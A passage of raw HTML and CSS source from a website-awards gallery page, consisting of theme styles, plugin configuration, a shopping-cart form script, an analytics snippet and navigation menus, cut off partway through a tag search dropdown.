  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
  background-color: #E9E9E9;
}



.col-lg-12
{
    width: 100%;
    background-color: #E9E9E9;
  }
}


.header
{
  border-top-color: #E9E9E9;
}

.single-site .site-single-share .cat_list li.google-plus a
{
  background-color: #E9E9E9;
  display: none;
}



.site-tags, .site-single-share, .single-site .site-colors
{
  padding: 20px 20px;
  border-top: 1px solid #eeeeee;
  background-color: #E9E9E9;
}

::-moz-selection { background: #111; color: #fff; }
	::selection { background: #111; color: #fff; }


pre
{
  border: 1px solid #000;
  font-size: 12px;
  line-height: 1.3125;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  overflow-wrap: break-word;
  padding: 1.75em;
  white-space: pre-wrap;
  background-color: #fff;
  color: #000;
}



code {
  background-color: #eee;
  border-radius: 3px;
  font-family: courier, monospace;
  padding: 0 3px;
}



.navbar-default .navbar-nav  li  a
{
  
  color: #000000;
  letter-spacing: 1px;
  display: inline-block;
  height: 80px;
  font-size: 16px;
  line-height: 80px;
  font-weight: 600;
  font-family: monospace;
  padding: 0 10px 0 15px;
  text-transform: capitalize;
  
}

.btn-primary, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #f17954;
  border-radius: 20px;
}












.search-top
{
  padding: 15px;
  margin-bottom: 30px;
  display: block;
  position: relative;
  background-color: #E9E9E9;
}

.wspsc_add_cart_submit
{
  background: #E9E9E9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.payment-page
{
  background: #ffffff;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}



.site-publisher
{
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.slogan{
    
    text-align: center;
    
}


.section
{
  position: relative;
  display: block;
  padding: 90px 0;
  background-color: #E9E9E9;
}

.copyrights
{
  padding: 0;
  font-size: 15px;
  background-color: #E9E9E9;
}






 .header .navbar-collapse
{
    padding-right: 0;
    padding-left: 0;
    background-color: #ffffff;
  }
}


.section-ab-title
{
  padding: 0;
  background-color: #ffffff;
  display: inline-block;
}

::-webkit-scrollbar {
width: 1px;
opacity: 0.8;
}
::-webkit-scrollbar-track {
background-color: #445761;


}
::-webkit-scrollbar-thumb {
background-color: #445761;


}



/* Firefox */

/* The emerging W3C standard
   that is currently Firefox-only */
* {
  scrollbar-width: none;
  scrollbar-color: #445761 #445761;
}

/* Works on Chrome/Edge/Safari */
*::-webkit-scrollbar {
  scrollbar-width: none;
}
*::-webkit-scrollbar-track {
  background:#445761;
}
*::-webkit-scrollbar-thumb {
  background-color: #445761;
   }







/*# sourceURL=awards-custom-style-inline-css */
</style>
<link rel='stylesheet' id='awards-custom-banner-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style_banner.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-banner-style-inline-css' type='text/css'>
.container{ max-width: 1170px; }body{ background-color: #e9e9e9; }.container{ background-color: #e9e9e9; }.sidebar{ background-color: #e9e9e9; }body, body p{ color: #000000;  }body a, p a{ color: #000000;  }.navbar-nav > li > a{ color: #000000; font-family: verdana; font-size: 10px; font-style: normal; font-variant: normal; font-weight: 900; text-transform: lowercase;  }.awards-dd a,.awards-mm a{ color: #000000;  }h1{ color: #000000; font-family: arial;  }h2{ color: #000000; font-family: helvetica; font-weight: 300;  }h3{ color: #000000; font-family: arial; font-style: normal; font-variant: normal;  }h4{ color: #000000; font-family: arial;  }h5{ color: #000000;  }h6{ color: #000000;  }.main-sidebar .widget-title{ color: #000000;  }.main-sidebar p{ color: #000000;  }.main-sidebar a{ color: #000000;  }.footer-widget-wrap p, .copyrights p,.subfooter p{ color: #000000; font-size: 10px;  }.footer-widget-wrap a, .copyrights a,.subfooter a{ color: #000000; font-size: 8px;  }.agency-pagination a:hover,.agency-pagination span:hover,.agency-pagination span.current,.widget_newsletterwidget .tnp-widget .tnp-submit,.comment-reply-link,mark,.site-share li:hover,.progress-bar-custom,.corner-ribbon,.navbar-default .navbar-nav > li.submit:hover a,.navbar-default .navbar-nav > li.submit,.navbar-default .navbar-nav > li > a:before,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,
.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,.pagination > .active > a,
.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,
.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.more-link,.pagination li.current a{ background-color: #1a1a1a; } a,.color,.rating a:hover i,.rating a:focus i,.rating a.active i,.rating a:active i,.rating a:visited i,.breadcrumb > li a,.bb:hover .callout .lead,
.bb:hover .callout h4,.bb:hover .callout h3,.slim-wrap ul.menu-items li a:hover{ color: #1a1a1a; } .widget_newsletterwidget .tnp-widget .tnp-submit,.site-single-share .cat_list.site-cat a:hover,.pager li:hover > a,.pager li:hover > span,.like-button,.site-vote small,.single-site .site-tags .cat_list a:hover,.blog-tags .cat_list a:hover,.widget .cat_list a:hover,.pagination li:hover a,.pagination li:focus a,
.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.search-top .btn-group.open .dropdown-toggle:focus,.search-top .btn-default:hover,.search-top .btn-group.open .dropdown-toggle:hover,.search-top .btn-default:focus,
.bb,.social-links li,.btn-primary,.btn-primary:hover,.btn-primary:focus,.btn-offical:focus,.btn-offical:hover,.form-control:focus,.more-link,.pagination li.current a,
.footer li:hover a{ border-color: #1a1a1a; } .header{ border-top-color: #1a1a1a; } 
/*# sourceURL=awards-custom-banner-style-inline-css */
</style>
<link rel='stylesheet' id='a3pvc-css' href='//www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#e9e9e9","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1a1a1a","button_7_button_hover":"#151515","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"WE LOVE COOKIES","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://www.bestwebsitesaroundtheworld.com/wp-json/pvc/v1","ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","security":"6875ba0fab","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/pg-profile-menu.js?ver=5.9.7.1" id="pg-profile-menu.js-js"></script>
<script type="text/javascript" id="profilegrid-user-profiles-groups-and-communities-js-extra">
/* <![CDATA[ */
var pm_ajax_object = {"ajax_url":"https://www.bestwebsitesaroundtheworld.com/wp-admin/admin-ajax.php","plugin_emoji_url":"https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/images/img","nonce":"e4e24d25d8"};
var pm_error_object = {"valid_email":"Please enter a valid e-mail address.","valid_number":"Please enter a valid number.","valid_date":"Please enter a valid date (dd-mm-yyyy format).","required_field":"This is a required field.","required_comman_field":"Please fill all the required fields.","file_type":"This file type is not allowed.","short_password":"Your password should be at least 7 characters long.","pass_not_match":"Password and confirm password do not match.","user_exist":"Sorry, username already exists.","email_exist":"Sorry, email already exists.","show_more":"More...","show_less":"Show less","user_not_exit":"Username does not exists.","password_change_successfully":"Password changed Successfully","allow_file_ext":"jpg|jpeg|png|gif|webp|avif","valid_phone_number":"Please enter a valid phone number.","valid_mobile_number":"Please enter a valid mobile number.","valid_facebook_url":"Please enter a valid Facebook url.","valid_twitter_url":"Please enter a X url.","valid_google_url":"Please enter a valid Google url.","valid_linked_in_url":"Please enter a Linked In url.","valid_youtube_url":"Please enter a valid Youtube url.","valid_mixcloud_url":"Please enter a valid Mixcloud url.","valid_soundcloud_url":"Please enter a valid SoundCloud url.","valid_instagram_url":"Please enter a valid Instagram url.","crop_alert_error":"Please select a crop region then press submit.","admin_note_error":"Unable to add an empty note. Please write something and try again.","empty_message_error":"Unable to send an empty message. Please type something.","invite_limit_error":"Only ten users can be invited at a time.","no_more_result":"No More Result Found","delete_friend_request":"This will delete friend request from selected user(s). Do you wish to continue?","remove_friend":"This will remove selected user(s) from your friends list. Do you wish to continue?","accept_friend_request_conf":"This will accept request from selected user(s). Do you wish to continue?","cancel_friend_request":"This will cancel request from selected user(s). Do you wish to continue?","next":"Next","back":"Back","submit":"Submit","empty_chat_message":"I am sorry, I can't send an empty message. Please write something and try sending it again.","login_url":"https://www.bestwebsitesaroundtheworld.com/login/?password=changed"};
var pm_fields_object = {"dateformat":"dd-mm-yy"};
//# sourceURL=profilegrid-user-profiles-groups-and-communities-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/profile-magic-public.js?ver=5.9.7.1" id="profilegrid-user-profiles-groups-and-communities-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/js/modernizr-custom.min.js?ver=5.9.7.1" id="modernizr-custom.min.js-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom_script.js?ver=1.0" id="awards-custom-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bestwebsitesaroundtheworld.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.bestwebsitesaroundtheworld.com/?p=4902' />

<!-- WP Simple Shopping Cart plugin v5.2.5 - https://wordpress.org/plugins/wordpress-simple-paypal-shopping-cart/ -->
	<script type="text/javascript">
	function ReadForm (obj1, tst) {
	    // Read the user form
	    var i,j,pos;
	    val_total="";val_combo="";

	    for (i=0; i<obj1.length; i++)
	    {
	        // run entire form
	        obj = obj1.elements[i];           // a form element

	        if (obj.type == "select-one")
	        {   // just selects
	            if (obj.name == "quantity" ||
	                obj.name == "amount") continue;
		        pos = obj.selectedIndex;        // which option selected
		        
		        const selected_option = obj.options[pos];
		        
		        val = selected_option?.value;   // selected value
		        if (selected_option?.getAttribute("data-display-text")){
                    val = selected_option?.getAttribute("data-display-text");
                }
		        
		        val_combo = val_combo + " (" + val + ")";
	        }
	    }
		// Now summarize everything we have processed above
		val_total = obj1.product_tmp.value + val_combo;
		obj1.wspsc_product.value = val_total;
	}
	</script>
    <style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style>		<style type="text/css" id="wp-custom-css">
			.pmagic .pm-login-box-bottom-container {
    border-width: 1px 0 0 0;
    padding: 20px;
    text-align: center;
    margin-top: 20px;
    background-color: #E9E9E9;
}

.pmagic .pm-login-box form#pm_login_form {
    margin-bottom: 0;
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=submit] {
    text-align: center;
    float: none;
    width: auto;
    margin: auto;
    font-size: 1em;
    padding: 10px 15px;
    cursor: pointer;
    transition: 0.2s;
    box-shadow: 0 0 1px 1px rgba(255,255,255,0.25);
    background-color: #E9E9E9;
}



.pmagic .pm-login-box input[type=password], .pmagic .pm-login-box input[type=text] {
    margin: 20px 5% 0 5%!important;
    width: 90%!important;
    max-width: 90%!important;
    padding: .5em!important;
    min-height: 3em;
    font-size: 1em;
    background-color: #E9E9E9;
}



.check-list {
  margin: 0;
  padding-left: 1.2rem;
}

.check-list li {
  position: relative;
  list-style-type: none;
  padding-left: 2.5rem;
  margin-bottom: 0.5rem;
}

.check-list li:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -2px;
    width: 5px;
    height: 11px;
    border-width: 0 2px 2px 0;
    border-style: solid;
    border-color: #1a1a1a;
    transform-origin: bottom left;
    transform: rotate(45deg);
}


/* Boilerplate stuff */
*,
*:before,
*:after {
  box-sizing: border-box;
}





div {
  margin: auto;
}




















.shopping_cart input[type="number"] {
  max-width: 5em !important;
  text-align: center;
  background-color: #e9e9e9;
}


.shopping_cart input {
  float: right;
  padding: 15px 20px;
  font-size: 15px;
}


.wspsc_add_cart_submit {
  background: #1a1a1a;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}





.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 25s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.marqueeg {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marqueeg span {
		display: inline-block;
		font-size:30px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 38s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marqueeg span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marqueeg {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}





.agency-pagination a:hover, .agency-pagination span:hover, .agency-pagination span.current, .widget_newsletterwidget .tnp-widget .tnp-submit, .comment-reply-link, mark, .site-share li:hover, .progress-bar-custom, .corner-ribbon, .navbar-default .navbar-nav > li.submit:hover a, .navbar-default .navbar-nav > li.submit, .navbar-default .navbar-nav > li > a::before, .site-single-share .cat_list.site-cat a:hover, .pager li:hover > a, .pager li:hover > span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .more-link, .pagination li.current a {
  background-color: #1a1a1a;
	border-color: #1a1a1a;
	
}



.content {
  padding: 60px;
  background-color: #E9E9E9;
  
	
}



.shopping_cart {
  background: #E9E9E9;
  padding: 60px;
	
	
	
	
}


.wspsc_add_cart_submit {
  background: #3AAFA9;
  padding: 30px 50px;
  border: none;
  font-size: 25px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 2px;
}

.payment-page {
  background: #E9E9E9;
  padding: 60px;
  float: left;
  width: 100%;
  text-align: center;
}


.header .navbar-collapse
{
  padding-right: 0;
  padding-left: 0;
  background-color: #E9E9E9;
	
}


.section {
  position: relative;
  display: block;
  padding: 0px 0;
  background-color: #E9E9E9;
}

.section-ab-title
{
  padding: 0;
  background-color: #E9E9E9;
  display: inline-block;
}

.section-ab-title h4
{
  padding: 10px 30px;
  line-height: 1;
  color: #000000;
  margin: 0;
}

 .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}

.section.lb
{
  background-color: #E9E9E9;
}

.section-title .small-title
{
  font-size: 55px;
  line-height: 55px;
  margin-bottom: 22px;
  color: #000000;
}

.section-title p, .text-widget p
{
  font-size: 25px;
  color: #000000;
  line-height: 30px;
  font-weight: 400;
}		</style>
		    
  <!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//web-net.eu/Statistik/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->


                
    
<link rel='stylesheet' id='animated-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='countdown_css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ts-other-shortcodes-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/themestall-addons/assets/css/other-shortcodes.css?ver=1.0' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_oci wpr_preload_links" /></head>

<body class="wp-singular nominee-template-default single single-nominee postid-4902 wp-theme-css-boutique layout-rs theme-cssboutique">
        <!-- LOADER -->
            <div  id="preloader">
                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png.webp"  type="image/webp"><img class="preloader" src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/Element-1.png" alt="preloader image" data-eio="p"></picture>
        </div><!-- end loader -->
        <!-- END LOADER -->
    
    <!-- ******************************************
    START SITE HERE
    ********************************************** -->
	<div  id="wrapper">
    	            	<nav class="sidenav">
			<ul id="awardsSideMenu" class="list-unstyled main-menu"><li class="text-right"><a href="#" id="nav-close"><i class="flaticon-error"></i></a></li><li id="menu-item-5100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5100"><a href="https://www.bestwebsitesaroundtheworld.com/about-us/">About Us</a></li>
<li id="menu-item-11968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11968"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Pricing &#038; Plans</a></li>
<li id="menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2923"><a href="https://www.bestwebsitesaroundtheworld.com/contact-css-boutique/">contact &#038; advertise</a></li>
<li id="menu-item-14996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14996"><a href="https://www.bestwebsitesaroundtheworld.com/badges/">Grab your Ribbon</a></li>
<li id="menu-item-15424" class="account menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15424"><a>?  <b>My Account</b></a>
<ul class="sub-menu">
	<li id="menu-item-15386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15386"><a href="https://www.bestwebsitesaroundtheworld.com/registration/">Registration / login</a></li>
	<li id="menu-item-15387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15387"><a href="https://www.bestwebsitesaroundtheworld.com/login/">Login/logout</a></li>
	<li id="menu-item-15406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15406"><a href="https://www.bestwebsitesaroundtheworld.com/my-profile/">My Profile</a></li>
</ul>
</li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15536"><a href="#"><b>Submit</b></a>
<ul class="sub-menu">
	<li id="menu-item-15533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15533"><a href="https://www.bestwebsitesaroundtheworld.com/submit-new-blog-post/">Blog Post</a></li>
	<li id="menu-item-15535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15535"><a href="https://www.bestwebsitesaroundtheworld.com/submit/">Website</a></li>
	<li id="menu-item-15534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15534"><a href="https://www.bestwebsitesaroundtheworld.com/submit-agency/">Agency</a></li>
</ul>
</li>
</ul> 
        </nav>
            	
    	<header  class="header">
            <nav class="navbar navbar-default">
                <div class="container-header">
                    <div class="navbar-header">
                                                <a class="visible-sec navbar-brand" href="https://www.bestwebsitesaroundtheworld.com/" title="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE">
                                                        <picture><source srcset="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png.webp"  type="image/webp"><img src="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" alt="BEST WEBSITES AROUND THE WORLD &#8211; CSS BOUTIQUE" data-eio="p"></picture>
                                                    </a>
                    </div>
                    <!-- end navbar header -->
                    <div class="hidden-sec slim-wrap" data-image="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2017/08/logo-2024.png" data-homelink="https://www.bestwebsitesaroundtheworld.com/">
                        <ul id="menu-main-menu" class="menu-items"><li id="menu-item-5108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li id="menu-item-5098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li id="menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li id="menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                    </div>
                    <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse visible-sec">
                        <ul id="awardsMainMenu" class="nav navbar-nav navbar-left"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.bestwebsitesaroundtheworld.com/nominees/">Nominees</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5098"><a href="https://www.bestwebsitesaroundtheworld.com/css-awards/">Winner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15375"><a href="https://www.bestwebsitesaroundtheworld.com/agencies/">Profiles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15783"><a href="https://www.bestwebsitesaroundtheworld.com/pricing-plans/">Submit</a></li>
</ul>                            
                        
                        <ul class="nav navbar-nav navbar-right">
                                                                                    <li id="nav-expander" class="openmenu hidden-sm"><a href="#"><i class="flaticon-bars"></i></a></li>
                                                                                        <li class="submit"><a title="SUBMIT SITE" href="https://www.bestwebsitesaroundtheworld.com/registration/">SUBMIT SITE</a></li>
                                
                                                        
                        </ul>
                        
                    </div>
                </div>
            </nav>
        </header>
        
                
        <section  class="section single-site">

<div  class="container-fluid">

		    
    <div class="row-fluid">
    
    	<div class="col-md-12 col-lg-12 col-sm-12 col-xs-12">

	<div class="row nominee-search-form-content"><div class="search-top site-search clearfix">
		<div class="row">
			<form action="https://www.bestwebsitesaroundtheworld.com/"  method="get" role="search" >
			<div class="col-sm-3">
				<div class="form-group">
					<input type="hidden" name="post_type" value="nominee" />
					<input type="hidden" name="custom_search_nominee" value="nominee_search" />
					<select class="selectpicker form-control" data-size="8" name="nominee_tags"><option value="3d" data-tokens="responsive">3D</option><option value="adaptive" data-tokens="responsive">Adaptive</option><option value="agency" data-tokens="responsive">Agency</option><option value="animated" data-tokens="responsive">animated</option><option value="architecture" data-tokens="responsive">Architecture</option><option value="art" data-tokens="responsive">Art</option><option value="big-background-images" data-tokens="responsive">BIG BACKGROUND IMAGES</option><option value="bright" data-tokens="responsive">Bright</option><option value="business-corporate" data-tokens="responsive">BUSINESS &amp; CORPORATE</option><option value="clean" data-tokens="responsive">CLEAN</option><option value="colorful" data-tokens="responsive">colorful</option><option value="css3" data-tokens="responsive">CSS3</option><option value="custom" data-tokens="responsive">Custom</option><option value="design" data-tokens="responsive">Design</option><option value="ecommerce" data-tokens="responsive">eCommerce</option><option value="flat-design" data-tokens="responsive">flat design</option><option value="food-and-drinks" data-tokens="responsive">Food and Drinks</option><option value="framework" data-tokens="responsive">FRAMEWORK</option><option value="fullscreen" data-tokens="responsive">fullscreen</option><option value="gallery" data-tokens="responsive">Gallery</option><option value="games-entertainment" data-tokens="responsive">GAMES &amp; ENTERTAINMENT</option><option value="gestures-interaction" data-tokens="responsive">Gestures / Interaction</option><option value="grid" data-tokens="responsive">grid</option><option value="hotel-restaurant" data-tokens="responsive">HOTEL &amp; RESTAURANT</option><option value="html5" data-tokens="responsive">HTML5</option><option value="icons" data-tokens="responsive">ICONS</option><option value="illustrated" data-tokens="responsive">illustrated</option><option value="images" data-tokens="responsive">Images</option><option value="infinite-scroll" data-tokens="responsive">Infinite Scroll</option><option value="javascript" data-tokens="responsive">JavaScript</option><option value="jquery" data-tokens="responsive">jQuery</option><option value="liquid" data-tokens="responsive">liquid</option><option value="material-design" data-tokens="responsive">material design</option><option value="minimal" data-tokens="responsive">minimal</option><option value="minimalist" data-tokens="responsive">Minimalist</option><option value="mobile" data-tokens="responsive">MOBILE</option><option value="movie-cinema" data-tokens="responsive">Movie &amp; Cinema</option><option value="one-page-single-page" data-tokens="responsive">one page/ single page</option><option value="parallax" data-tokens="responsive">parallax</option><option value="photographic" data-tokens="responsive">photographic</option><option 